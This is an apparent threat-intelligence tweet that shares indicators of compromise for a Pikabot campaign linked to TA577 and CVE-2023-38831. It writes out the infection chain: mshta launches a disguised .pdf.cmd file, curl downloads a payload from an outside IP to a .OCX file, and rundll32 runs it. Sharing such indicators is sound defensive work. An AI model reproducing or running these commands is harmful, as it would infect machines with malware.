 Cryptolaemus1's tweet photo. #Pikabot - #TA577 - .rev > .cmd > curl > dll

CVE-2023-38831 - Thanks @k3dg3 &amp; @ffforward 🔥

mshta 12.pdf.cmd

cmd /c mkdir C:\Poliset\Nolser

curl http://45.32.206.]198/Ha5tL/6.dat -o C:\Poliset\Nolser\D.OCX

rundll32 C:\Poliset\Nolser\D.OCX,Excpt

IOC's
https://t.co/jvrr8lQFAA https://t.co/K1cGA4yEJR
